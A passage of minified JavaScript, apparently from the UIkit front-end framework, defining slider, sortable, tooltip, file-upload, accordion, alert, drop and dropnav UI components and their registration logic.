Et(this.list).filter(kt)}},connected(){it(this.$el,this.clsContainer,!ze(`.${this.clsContainer}`,this.$el))},observe:rn({target:({slides:t,$el:e})=>[e,...t]}),update:{write(){for(const e of this.navItems){var t=T(at(e,this.attrItem));!1!==t&&(e.hidden=!this.maxIndex||t>this.maxIndex||this.sets&&!b(this.sets,t))}this.reorder(),this.parallax||this._translate(1),this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(t){!this.dragging&&this.sets&&this.stack.length<2&&!b(this.sets,this.index)&&(this.index=this.getValidIndex());var e=Math.abs(this.index-this.prevIndex+(0<this.dir&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&1<e){for(let t=0;t<e;t++)this.stack.splice(1,0,0<this.dir?"next":"previous");t.preventDefault()}else{var i=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex,t=bo(this.list)/this.length;this.duration=Os(t/this.velocity)*(Ne(this.slides[i]).width/t),this.reorder()}},itemshow(){~this.prevIndex&&K(this._getTransitioner().getItemIn(),this.clsActive),this.updateActiveClasses(this.prevIndex)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite)oe(this.slides,"order","");else{const o=0<this.dir&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach((t,e)=>oe(t,"order",0<this.dir&&e<o?1:this.dir<0&&e>=this.index?-1:"")),this.center&&this.length){var i=this.slides[o];let t=Ne(this.list).width/2-Ne(i).width/2,e=0;for(;0<t;){var n=this.getIndex(--e+o,o),s=this.slides[n];oe(s,"order",n>o?-2:-1),t-=Ne(s).width}}}},updateActiveClasses(t=this.index){let e=this._getTransitioner(t).getActives();"all"!==this.active&&(e=[this.slides[this.getValidIndex(t)]]);var i=[this.clsActive,!this.sets||b(this.sets,A(this.index))?this.clsActivated:""];for(const s of this.slides){var n=b(e,s);it(s,i,n),st(s,"aria-hidden",!n);for(const o of _e($t,s))c(o,"_tabindex")||(o._tabindex=st(o,"tabindex")),st(o,"tabindex",n?o._tabindex:-1)}},getValidIndex(t=this.index,e=this.prevIndex){if(t=this.getIndex(t,e),!this.sets)return t;var i;do{if(b(this.sets,t))return t}while((t=this.getIndex((i=t)+this.dir,e))!==i);return t},getAdjacentSlides(){var{width:t}=Ne(this.list),i=-t,n=2*t,s=Ne(this.slides[this.index]).width,o=this.center?t/2-s/2:0;const r=new Set;for(const l of[-1,1]){let t=o+(0<l?s:0),e=0;do{var a=this.slides[this.getIndex(this.index+l+e++*l)];t+=Ne(a).width*l,r.add(a)}while(this.length>e&&t>i&&t<n)}return Array.from(r)},getIndexAt(t){let e=-1;let i=t*(this.center?bo(this.list)-(Ne(this.slides[0]).width/2+Ne(P(this.slides)).width/2):bo(this.list,this.maxIndex)),n=0;do{var s=Ne(this.slides[++e]).width,s=this.center?s/2+Ne(this.slides[e+1]).width/2:s;n=i/s%1,i-=s}while(0<=i&&e<this.maxIndex);return[e,n]}}};var Bo={mixins:[Js],beforeConnect(){this.item=this.$el.closest(`.${this.$options.id.replace("parallax","items")} > *`)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el:({item:t})=>t,handler({type:i,detail:{percent:n,duration:s,timing:o,dir:r}}){Qe.read(()=>{if(this.matchMedia){const t=this.getCss(So(i,r,n)),e=this.getCss(Mo(i)?.5:0<r?1:0);Qe.write(()=>{oe(this.$el,t),de.start(this.$el,e,s,o).catch(q)})}})}},{name:"transitioncanceled transitionend",self:!0,el:({item:t})=>t,handler(){de.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el:({item:t})=>t,handler({type:e,detail:{percent:i,dir:n}}){Qe.read(()=>{if(this.matchMedia){const t=this.getCss(So(e,n,i));Qe.write(()=>oe(this.$el,t))}else this.reset()})}}]};function Mo(t){return h(t,"in")}function So(t,e,i){return i/=2,Mo(t)^e<0?i:1-i}var Io={mixins:[Ui,Ds,wo,mo,xo],props:{ratio:String,minHeight:String,maxHeight:String},data:{ratio:"16:9",minHeight:void 0,maxHeight:void 0,selList:".uk-slideshow-items",attrItem:"uk-slideshow-item",selNav:".uk-slideshow-nav",Animations:Ns},watch:{list(t){oe(t,{aspectRatio:this.ratio?this.ratio.replace(":","/"):void 0,minHeight:this.minHeight,maxHeight:this.maxHeight,width:"100%"})}},methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}},Eo={mixins:[Ui,Sn],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1,pos:{}},events:{name:ut,passive:!1,handler(t){this.init(t)}},computed:{target:(t,e)=>(e.tBodies||[e])[0],items(){return Et(this.target)},isEmpty(){return!this.items.length},handles({handle:t},e){return t?_e(t,e):this.items}},watch:{isEmpty(t){it(this.target,this.clsEmpty,t)},handles(t,e){var i={touchAction:"none",userSelect:"none"};re(e,i),oe(t,i)}},update:{write(t){if(this.drag&&Bt(this.placeholder)){var{pos:{x:e,y:i},origin:{offsetTop:n,offsetLeft:s},placeholder:o}=this;oe(this.drag,{top:i-n,left:e-s});const a=this.getSortable(document.elementFromPoint(e,i));if(a){const{items:l}=a;if(!l.some(de.inProgress)){var r,s=(s=l,r={x:e,y:i},s[p(s,t=>U(r,Ne(t)))]);if(!l.length||s&&s!==o){const h=this.getSortable(o);i=function(t,e,i,n,s,o){if(Et(t).length){var r=Ne(e);if(!o)return function(t,e){var i=1===Et(t).length;i&&ke(t,e);const n=Et(t),s=n.some((t,e)=>{const i=Ne(t);return n.slice(e+1).some(t=>{t=Ne(t);return!Ao([i.left,i.right],[t.left,t.right])})});i&&Le(e);return s}(t,i)||s<r.top+r.height/2?e:e.nextElementSibling;var o=Ne(i),[t,i,n,s]=Ao([r.top,r.bottom],[o.top,o.bottom])?[n,"width","left","right"]:[s,"height","top","bottom"],i=o[i]<r[i]?r[i]-o[i]:0;return o[n]<r[n]?!(i&&t<r[n]+i)&&e.nextElementSibling:!(i&&t>r[s]-i)&&e}}(a.target,s,o,e,i,a===h&&t.moved!==s);!1!==i&&(i&&o===i||(a!==h?(h.remove(o),t.moved=s):delete t.moved,a.insert(o,i),this.touched.add(a)))}}}}},events:["move"]},methods:{init(t){const{target:e,button:i,defaultPrevented:n}=t;var[s]=this.items.filter(t=>t.contains(e));!s||n||0<i||Ct(e)||e.closest(`.${this.clsNoDrag}`)||this.handle&&!e.closest(this.handle)||(t.preventDefault(),this.pos=ne(t),this.touched=new Set([this]),this.placeholder=s,this.origin={target:e,index:Tt(s),...this.pos},Ut(document,gt,this.move),Ut(document,ft,this.end),this.threshold||this.start(t))},start(t){this.drag=function(t,e){let i;if(me(e,"li","tr")){i=ze("<div>"),ke(i,e.cloneNode(!0).children);for(const n of e.getAttributeNames())st(i,n,e.getAttribute(n))}else i=e.cloneNode(!0);return ke(t,i),oe(i,"margin","0","important"),oe(i,{boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight,padding:oe(e,"padding")}),Fe(i.firstElementChild,Fe(e.firstElementChild)),i}(this.$container,this.placeholder);var{left:e,top:i}=Ne(this.placeholder);a(this.origin,{offsetLeft:this.pos.x-e,offsetTop:this.pos.y-i}),K(this.drag,this.clsDrag,this.clsCustom),K(this.placeholder,this.clsPlaceholder),K(this.items,this.clsItem),K(document.documentElement,this.clsDragState),Gt(this.$el,"start",[this,this.placeholder]),function(e){let i=Date.now();To=setInterval(()=>{let{x:t,y:r}=e;r+=document.scrollingElement.scrollTop;const a=.3*(Date.now()-i);i=Date.now(),Mi(document.elementFromPoint(t,e.y)).reverse().some(t=>{let{scrollTop:e,scrollHeight:i}=t;var{top:n,bottom:s,height:o}=Ei(t);if(n<r&&n+35>r)e-=a;else{if(!(s>r&&s-35<r))return;e+=a}if(0<e&&e<i-o)return t.scrollTop=e,!0})},15)}(this.pos),this.move(t)},move:function(e){let i;return function(...t){i||(i=!0,e.call(this,...t),requestAnimationFrame(()=>i=!1))}}(function(t){a(this.pos,ne(t)),!this.drag&&(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t),this.$emit("move")}),end(){if(Xt(document,gt,this.move),Xt(document,ft,this.end),this.drag){clearInterval(To);var t,e,i=this.getSortable(this.placeholder);this===i?this.origin.index!==Tt(this.placeholder)&&Gt(this.$el,"moved",[this,this.placeholder]):(Gt(i.$el,"added",[i,this.placeholder]),Gt(this.$el,"removed",[this,this.placeholder])),Gt(this.$el,"stop",[this,this.placeholder]),Le(this.drag),this.drag=null;for({clsPlaceholder:t,clsItem:e}of this.touched)for(const n of this.touched)Q(n.items,t,e);this.touched=null,Q(document.documentElement,this.clsDragState)}},insert(t,e){K(this.items,this.clsItem),e&&e.previousElementSibling!==t?this.animate(()=>be(e,t)):e||this.target.lastElementChild===t||this.animate(()=>ke(this.target,t))},remove(t){this.target.contains(t)&&this.animate(()=>Le(t))},getSortable(t){do{var e=this.$getComponent(t,"sortable");if(e&&(e===this||!1!==this.group&&e.group===this.group))return e}while(t=Bt(t))}}};let To;function Ao(t,e){return t[1]>e[0]&&e[1]>t[0]}var zo={mixins:[jn,qn,Vn],data:{pos:"top",animation:["uk-animation-scale-up"],duration:100,cls:"uk-active"},connected(){var t;Lt(t=this.$el)||st(t,"tabindex","0")},disconnected(){this.hide()},methods:{show(){if(this.isToggled(this.tooltip||null))return;const{delay:t=0,title:e}=function(t){const{el:i,id:e,data:n}=t;return["delay","title"].reduce((t,e)=>({[e]:at(i,e),...t}),{...en(at(i,e),["title"]),...n})}(this.$options);if(e){const i=st(this.$el,"title"),n=Ut(this.$el,["blur",vt],t=>!ie(t)&&this.hide());this.reset=()=>{st(this.$el,{title:i,"aria-describedby":null}),n()};const s=zs(this);st(this.$el,{title:null,"aria-describedby":s}),clearTimeout(this.showTimer),this.showTimer=setTimeout(()=>this._show(e,s),t)}},async hide(){var t;St(this.$el,"input:focus")||(clearTimeout(this.showTimer),this.isToggled(this.tooltip||null)&&await this.toggleElement(this.tooltip,!1,!1),null!=(t=this.reset)&&t.call(this),Le(this.tooltip),this.tooltip=null)},async _show(t,e){this.tooltip=ke(this.container,`<div id="${e}" class="uk-${this.$options.name}" role="tooltip"> <div class="uk-${this.$options.name}-inner">${t}</div> </div>`),Ut(this.tooltip,"toggled",(t,e)=>{if(e){var i=()=>this.positionAt(this.tooltip,this.$el);i();var[n,e]=function(t,e,[i,n]){const s=Pe(t),o=Pe(e),r=[["left","right"],["top","bottom"]];for(const l of r){if(s[l[0]]>=o[l[1]]){i=l[1];break}if(s[l[1]]<=o[l[0]]){i=l[0];break}}const a=b(r[0],i)?r[1]:r[0];return n=a.find(t=>s[t]===o[t])||"center",[i,n]}(this.tooltip,this.$el,this.pos);this.origin="y"===this.axis?`${qe(n)}-${e}`:`${e}-${qe(n)}`;const s=[Yt(document,`keydown ${ut}`,this.hide,!1,t=>t.type===ut&&!this.$el.contains(t.target)||"keydown"===t.type&&t.keyCode===En.ESC),Ut([document,...Ii(this.$el)],"scroll",i,{passive:!0})];Yt(this.tooltip,"hide",()=>s.forEach(t=>t()),{self:!0})}}),await this.toggleElement(this.tooltip,!0)||this.hide()}},events:{[`focus ${pt} ${ut}`](t){ie(t)&&t.type!==ut||"loading"===document.readyState||this.show()}}};var _o={mixins:[ts],i18n:{invalidMime:"Invalid File Type: %s",invalidName:"Invalid File Name: %s",invalidSize:"Invalid File Size: %s Kilobytes Max"},props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"uk-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,multiple:!1,name:"files[]",params:{},type:"",url:"",abort:q,beforeAll:q,beforeSend:q,complete:q,completeAll:q,error:q,fail:q,load:q,loadEnd:q,loadStart:q,progress:q},events:{change(t){St(t.target,'input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop(t){Do(t);t=t.dataTransfer;null!=t&&t.files&&(Q(this.$el,this.clsDragover),this.upload(t.files))},dragenter(t){Do(t)},dragover(t){Do(t),K(this.$el,this.clsDragover)},dragleave(t){Do(t),Q(this.$el,this.clsDragover)}},methods:{async upload(t){if((t=r(t)).length){Gt(this.$el,"upload",[t]);for(const e of t){if(this.maxSize&&1e3*this.maxSize<e.size)return void this.fail(this.t("invalidSize",this.maxSize));if(this.allow&&!Oo(this.allow,e.name))return void this.fail(this.t("invalidName",this.allow));if(this.mime&&!Oo(this.mime,e.type))return void this.fail(this.t("invalidMime",this.mime))}this.multiple||(t=t.slice(0,1)),this.beforeAll(this,t);const s=function(e,i){const n=[];for(let t=0;t<e.length;t+=i)n.push(e.slice(t,t+i));return n}(t,this.concurrent),o=async t=>{const e=new FormData;t.forEach(t=>e.append(this.name,t));for(const n in this.params)e.append(n,this.params[n]);try{var i=await async function(t,e){const i={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:q,responseType:"",...e};return await i.beforeSend(i),function(o,r){return new Promise((t,e)=>{const{xhr:i}=r;for(const n in r)if(n in i)try{i[n]=r[n]}catch(t){}i.open(r.method.toUpperCase(),o);for(const s in r.headers)i.setRequestHeader(s,r.headers[s]);Ut(i,"load",()=>{0===i.status||200<=i.status&&i.status<300||304===i.status?t(i):e(a(Error(i.statusText),{xhr:i,status:i.status}))}),Ut(i,"error",()=>e(a(Error("Network Error"),{xhr:i}))),Ut(i,"timeout",()=>e(a(Error("Network Timeout"),{xhr:i}))),i.send(r.data)})}(t,i)}(this.url,{data:e,method:this.method,responseType:this.type,beforeSend:t=>{var{xhr:e}=t;Ut(e.upload,"progress",this.progress);for(const i of["loadStart","load","loadEnd","abort"])Ut(e,i.toLowerCase(),this[i]);return this.beforeSend(t)}});this.complete(i),s.length?await o(s.shift()):this.completeAll(i)}catch(t){this.error(t)}};await o(s.shift())}}}};function Oo(t,e){return e.match(new RegExp(`^${t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")}$`,"i"))}function Do(t){t.preventDefault(),t.stopPropagation()}var No,Po=Object.freeze({__proto__:null,Countdown:Yi,Filter:Tn,Lightbox:Ws,LightboxPanel:Zs,Notification:Rs,Parallax:vo,Slider:Lo,SliderParallax:Bo,Slideshow:Io,SlideshowParallax:Bo,Sortable:Eo,Tooltip:zo,Upload:_o});function Ho(t){Gt(document,"uikit:init",t),document.body&&Ae(document.body,Fo),new MutationObserver(Zo).observe(document,{subtree:!0,childList:!0,attributes:!0}),t._initialized=!0}function Zo(t){var e,i,n,s;for({addedNodes:e,removedNodes:i,target:n,attributeName:s}of t){for(const r of e)Ae(r,Fo);for(const a of i)Ae(a,jo);var o=s&&Vo(s);o&&(ot(n,s)?Ms(o,n):null!=(o=Is(n,o))&&o.$destroy())}}function Fo(t){var e=Ss(t);for(const n in e)ws(e[n]);for(const s of t.getAttributeNames()){var i=Vo(s);i&&Ms(i,t)}}function jo(t){var e=Ss(t);for(const i in e)xs(e[i])}function Vo(t){g(t,"data-")&&(t=t.slice(5));t=Ls[t];return t&&(t.options||t).name}!function(t){t.component=Bs,t.getComponents=Ss,t.getComponent=Is,t.update=Es,t.use=function(t){if(!t.installed)return t.call(null,this),t.installed=!0,this},t.mixin=function(t,e){(e=(L(e)?this.component(e):e)||this).options=tn(e.options,t)},t.extend=function(t){t=t||{};function e(t){ks(this,t)}return((e.prototype=Object.create(this.prototype)).constructor=e).options=tn(this.options,t),e.super=this,e.extend=this.extend,e};let e;Object.defineProperty(t,"container",{get(){return e||document.body},set(t){e=ze(t)}})}(bs),(No=bs).prototype.$mount=function(t){var e,i;i=this,(e=t)[$s]||(e[$s]={}),e[$s][i.$options.name]=i,(this.$options.el=t).isConnected&&ws(this)},No.prototype.$destroy=function(t=!1){var e,i,n=this,{el:s}=n.$options;s&&xs(n),ms(n,"destroy"),i=n,null==(s=(e=s)[$s])||delete s[i.$options.name],S(e[$s])&&delete e[$s],t&&Le(n.$el)},No.prototype.$create=Ms,No.prototype.$emit=function(t){on(this,t)},No.prototype.$update=function(t=this.$el,e){Es(t,e)},No.prototype.$reset=function(){xs(this),ws(this)},No.prototype.$getComponent=Is,Object.defineProperties(No.prototype,{$el:{get(){return this.$options.el}},$container:Object.getOwnPropertyDescriptor(No,"container")});var Wo={mixins:[Ui,qn],props:{animation:Boolean,targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,offset:Number},data:{targets:"> *",active:!1,animation:!0,collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:"> .uk-accordion-title",content:"> .uk-accordion-content",offset:0},computed:{items:({targets:t},e)=>_e(t,e),toggles({toggle:e}){return this.items.map(t=>ze(e,t))},contents({content:i}){return this.items.map(t=>{var e;return(null==(e=t._wrapper)?void 0:e.firstElementChild)||ze(i,t)})}},watch:{items(t,e){e||et(t,this.clsOpen)||(t=!1!==this.active&&t[Number(this.active)]||!this.collapsible&&t[0])&&this.toggle(t,!1)},toggles(){this.$emit()},contents(t){for(const i of t){var e=et(this.items.find(t=>t.contains(i)),this.clsOpen);qo(i,!e)}this.$emit()}},observe:hn(),events:[{name:"click keydown",delegate:({targets:t,$props:e})=>`${t} ${e.toggle}`,async handler(t){var e;"keydown"===t.type&&t.keyCode!==En.SPACE||(In(t),null!=(e=this._off)&&e.call(this),this._off=function(i){const n=Si(i,!0);let t;return function e(){t=requestAnimationFrame(()=>{var{top:t}=Ne(i);t<0&&(n.scrollTop+=t),e()})}(),()=>requestAnimationFrame(()=>cancelAnimationFrame(t))}(t.target),await this.toggle(Tt(this.toggles,t.current)),this._off())}},{name:"shown hidden",self:!0,delegate:({targets:t})=>t,handler(){this.$emit()}}],update(){var t,e=Mt(this.items,`.${this.clsOpen}`);for(const i in this.items){const n=this.toggles[i],s=this.contents[i];n&&s&&(n.id=zs(this,n),s.id=zs(this,s),t=b(e,this.items[i]),st(n,{role:me(n,"a")?"button":null,"aria-controls":s.id,"aria-expanded":t,"aria-disabled":!this.collapsible&&e.length<2&&t}),st(s,{role:"region","aria-labelledby":n.id}),me(s,"ul")&&st(Et(s),"role","presentation"))}},methods:{toggle(t,i){let e=[t=this.items[J(t,this.items)]];const n=Mt(this.items,`.${this.clsOpen}`);if(this.multiple||b(n,e[0])||(e=e.concat(n)),!(!this.collapsible&&n.length<2&&b(n,t)))return Promise.all(e.map(t=>this.toggleElement(t,!b(n,t),(t,e)=>(it(t,this.clsOpen,e),!1!==i&&this.animation?async function(t,e,{content:i,duration:n,velocity:s,transition:o}){i=(null==(h=t._wrapper)?void 0:h.firstElementChild)||ze(i,t),t._wrapper||(t._wrapper=Be(i,"<div>"));var r=t._wrapper;oe(r,"overflow","hidden");var a=A(oe(r,"height"));await de.cancel(r),qo(i,!1);var l=F(["marginTop","marginBottom"],t=>oe(i,t))+Ne(i).height,h=a/l;n=(s*l+n)*(e?1-h:h),oe(r,"height",a),await de.start(r,{height:e?l:0},n,o),Se(i),delete t._wrapper,e||qo(i,!0)}(t,e,this):void qo(ze(this.content,t),!e)))))}}};function qo(t,e){t&&(t.hidden=e)}var Ro={mixins:[Ui,qn],args:"animation",props:{animation:Boolean,close:String},data:{animation:!0,selClose:".uk-alert-close",duration:150},events:{name:"click",delegate:({selClose:t})=>t,handler(t){In(t),this.close()}},methods:{async close(){await this.toggleElement(this.$el,!1,Uo),this.$destroy(!0)}}};function Uo(t,e,{duration:i,transition:n,velocity:s}){var o=A(oe(t,"height"));return oe(t,"height",o),de.start(t,{height:0,marginTop:0,marginBottom:0,paddingTop:0,paddingBottom:0,borderTop:0,borderBottom:0,opacity:0},s*o+i,n)}var Xo={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},beforeConnect(){"inview"!==this.autoplay||ot(this.$el,"preload")||(this.$el.preload="none"),me(this.$el,"iframe")&&!ot(this.$el,"allow")&&(this.$el.allow="autoplay"),"hover"===this.autoplay&&(me(this.$el,"video")?this.$el.tabindex=0:this.autoplay=!0),this.automute&&vi(this.$el)},events:[{name:`${pt} focusin`,filter:({autoplay:t})=>b(t,"hover"),handler(t){(!ie(t)||((t=this.$el).paused||t.ended)?fi:pi)(this.$el)}},{name:`${vt} focusout`,filter:({autoplay:t})=>b(t,"hover"),handler(t){ie(t)||pi(this.$el)}}],observe:[an({filter:({autoplay:t})=>"hover"!==t,handler([{isIntersecting:t}]){document.fullscreenElement||(t?this.autoplay&&fi(this.$el):pi(this.$el))},args:{intersecting:!1},options:({$el:t,autoplay:e})=>({root:"inview"===e?null:Bt(t).closest(":not(a)")})})]};var Yo={mixins:[Xo],props:{width:Number,height:Number},data:{automute:!0},created(){this.useObjectFit=me(this.$el,"img","video")},observe:rn({target:({$el:t})=>Go(t)||Bt(t),filter:({useObjectFit:t})=>!t}),update:{read(){if(this.useObjectFit)return!1;const{ratio:t,cover:e}=G;var{$el:i,width:n,height:s}=this;let o={width:n,height:s};n&&s||(r={width:i.naturalWidth||i.videoWidth||i.clientWidth,height:i.naturalHeight||i.videoHeight||i.clientHeight},o=n?t(r,"width",n):s?t(r,"height",s):r);var{offsetHeight:r,offsetWidth:i}=Go(i)||Bt(i),r=e(o,{width:i,height:r});return!(!r.width||!r.height)&&r},write({height:t,width:e}){oe(this.$el,{height:t,width:e})},events:["resize"]}};function Go(t){for(;t=Bt(t);)if("static"!==oe(t,"position"))return t}let Jo;var Ko={mixins:[jn,Vn,qn],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryX:Boolean,boundaryY:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,stretch:Boolean,delayShow:Number,delayHide:Number,autoUpdate:Boolean,clsDrop:String,animateOut:Boolean,bgScroll:Boolean,closeOnScroll:Boolean},data:{mode:["click","hover"],toggle:"- *",boundary:!1,boundaryX:!1,boundaryY:!1,target:!1,targetX:!1,targetY:!1,stretch:!1,delayShow:0,delayHide:800,autoUpdate:!0,clsDrop:!1,animateOut:!1,bgScroll:!0,animation:["uk-animation-fade"],cls:"uk-open",container:!1,closeOnScroll:!1,selClose:".uk-drop-close"},computed:{boundary({boundary:t,boundaryX:e,boundaryY:i},n){return[_t(e||t,n)||window,_t(i||t,n)||window]},target({target:t,targetX:e,targetY:i},n){return e=e||(t||this.targetEl),i=i||(t||this.targetEl),[!0===e?window:_t(e,n),!0===i?window:_t(i,n)]}},created(){this.tracker=new ai},beforeConnect(){this.clsDrop=this.$props.clsDrop||this.$options.id},connected(){K(this.$el,"uk-drop",this.clsDrop),this.toggle&&!this.targetEl&&(this.targetEl=function(t){var{$el:t}=t.$create("toggle",_t(t.toggle,t.$el),{target:t.$el,mode:t.mode});return st(t,"aria-haspopup",!0),t}(this)),this._style=V(this.$el.style,["width","height"])},disconnected(){this.isActive()&&(this.hide(!1),Jo=null),oe(this.$el,this._style)},events:[{name:"click",delegate:({selClose:t})=>t,handler(t){In(t),this.hide(!1)}},{name:"click",delegate:()=>'a[href*="#"]',handler({defaultPrevented:t,current:e}){var{hash:i}=e;!t&&i&&At(e)&&!this.$el.contains(ze(i))&&this.hide(!1)}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(null==e?void 0:e.$el,!1)}},{name:"toggleshow",self:!0,handler(t,e){t.preventDefault(),this.show(null==e?void 0:e.$el)}},{name:"togglehide",self:!0,handler(t){t.preventDefault(),St(this.$el,":focus,:hover")||this.hide()}},{name:`${pt} focusin`,filter:({mode:t})=>b(t,"hover"),handler(t){ie(t)||this.clearTimers()}},{name:`${vt} focusout`,filter:({mode:t})=>b(t,"hover"),handler(t){!ie(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler(t,e){e&&(this.clearTimers(),this.position())}},{name:"show",self:!0,handler(){(Jo=this).tracker.init(),st(this.targetEl,"aria-expanded",!0);const t=[function(t){const e=()=>t.$emit(),i=[di(e),ci(Ii(t.$el).concat(t.target),e)];return()=>i.map(t=>t.disconnect())}(this),(i=this,Ut(document,"keydown",t=>{t.keyCode===En.ESC&&i.hide(!1)})),(s=this,Ut(document,ut,({target:n})=>{s.$el.contains(n)||Yt(document,`${ft} ${mt} scroll`,({defaultPrevented:t,type:e,target:i})=>{t||e!==ft||n!==i||null!=(i=s.targetEl)&&i.contains(n)||s.hide(!1)},!0)})),this.autoUpdate&&Qo(this),this.closeOnScroll&&Qo(e=this,()=>e.hide(!1))];var e,s,i;Yt(this.$el,"hide",()=>t.forEach(t=>t&&t()),{self:!0}),this.bgScroll||Yt(this.$el,"hidden",Fn(this.$el),{self:!0})}},{name:"beforehide",self:!0,handler(){this.clearTimers()}},{name:"hide",handler({target:t}){this.$el===t?(Jo=this.isActive()?null:Jo,this.tracker.cancel(),st(this.targetEl,"aria-expanded",null)):Jo=null===Jo&&this.$el.contains(t)&&this.isToggled()?this:Jo}}],update:{write(){this.isToggled()&&!et(this.$el,this.clsEnter)&&this.position()}},methods:{show(e=this.targetEl,i=!0){if(this.isToggled()&&e&&this.targetEl&&e!==this.targetEl&&this.hide(!1,!1),this.targetEl=e,this.clearTimers(),!this.isActive()){if(Jo){if(i&&Jo.isDelaying())return void(this.showTimer=setTimeout(()=>St(e,":hover")&&this.show(),10));let t;for(;Jo&&t!==Jo&&!Jo.$el.contains(this.$el);)t=Jo,Jo.hide(!1,!1)}this.container&&Bt(this.$el)!==this.container&&ke(this.container,this.$el),this.showTimer=setTimeout(()=>this.toggleElement(this.$el,!0),i&&this.delayShow||0)}},hide(t=!0,e=!0){var i=()=>this.toggleElement(this.$el,!1,this.animateOut&&e);this.clearTimers(),(this.isDelayedHide=t)&&this.isDelaying()?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(i,this.delayHide):i()},clearTimers(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null},isActive(){return Jo===this},isDelaying(){return[this.$el,..._e(".uk-drop",this.$el)].some(t=>this.tracker.movesTo(t))},position(){const t=Wn(this.$el);Q(this.$el,"uk-drop-stack"),oe(this.$el,this._style),this.$el.hidden=!0;var e,i,n,s=this.target.map(t=>function(e,t){return Ei(Ii(t).find(t=>t.contains(e)))}(this.$el,t)),o=this.getViewportOffset(this.$el),r=[[0,["x","width","left","right"]],[1,["y","height","top","bottom"]]];for([e,[i,n]]of r)this.axis!==i&&b([i,!0],this.stretch)&&oe(this.$el,{[n]:Math.min(Pe(this.boundary[e])[n],s[e][n]-2*o),[`overflow-${i}`]:"auto"});var a,l,h,c,d,u,g,f,p=s[0].width-2*o;this.$el.hidden=!1,oe(this.$el,"maxWidth",""),this.$el.offsetWidth>p&&K(this.$el,"uk-drop-stack"),oe(this.$el,"maxWidth",p),this.positionAt(this.$el,this.target,this.boundary);for([a,[l,h,c,d]]of r)this.axis===l&&b([l,!0],this.stretch)&&(u=Math.abs(this.getPositionOffset()),g=Pe(this.target[a]),f=Pe(this.$el),oe(this.$el,{[h]:(g[c]>f[c]?g[this.inset?d:c]-Math.max(Pe(this.boundary[a])[c],s[a][c]+o):Math.min(Pe(this.boundary[a])[d],s[a][d]-o)-g[this.inset?c:d])-u,[`overflow-${l}`]:"auto"}),this.positionAt(this.$el,this.target,this.boundary));t()}}};function Qo(t,e=()=>t.$emit()){return Ut([document,...Ii(t.$el)],"scroll",e,{passive:!0})}var t1={mixins:[Ui,jn],props:{align:String,clsDrop:String,boundary:Boolean,dropbar:Boolean,dropbarAnchor:Boolean,duration:Number,mode:Boolean,offset:Boolean,stretch:Boolean,delayShow:Boolean,delayHide:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,animation:Boolean,animateOut:Boolean,closeOnScroll:Boolean},data:{align:ht?"right":"left",clsDrop:"uk-dropdown",clsDropbar:"uk-dropnav-dropbar",boundary:!0,dropbar:!1,dropbarAnchor:!1,duration:200,container:!1,selNavItem:"> li > a, > ul > li > a"},computed:{dropbarAnchor:({dropbarAnchor:t},e)=>_t(t,e)||e,dropbar({dropbar:t}){return t?(t=this._dropbar||_t(t,this.$el)||ze(`+ .${this.clsDropbar}`,this.$el))||(this._dropbar=ze("<div></div>")):null},dropContainer(t,e){return this.container||e},dropdowns({clsDrop:t},e){const i=_e(`.${t}`,e);if(this.dropContainer!==e)for(const s of _e(`.${t}`,this.dropContainer)){var n=null==(n=this.getDropdown(s))?void 0:n.targetEl;!b(i,s)&&n&&this.$el.contains(n)&&i.push(s)}return i},items({selNavItem:t},e){return _e(t,e)}},watch:{dropbar(t){K(t,"uk-dropbar","uk-dropbar-top",this.clsDropbar,`uk-${this.$options.name}-dropbar`)},dropdowns(){this.initializeDropdowns()}},connected(){this.initializeDropdowns()},disconnected(){Le(this._dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate:({selNavItem:t})=>t,handler({current:t}){const e=this.getActive();e&&b(e.mode,"hover")&&e.targetEl&&!t.contains(e.targetEl)&&!e.isDelaying()&&e.hide(!1)}},{name:"keydown",self:!0,delegate:({selNavItem:t})=>t,handler(t){const{current:e,keyCode:i}=t;var n,s=this.getActive();i===En.DOWN&&((null==s?void 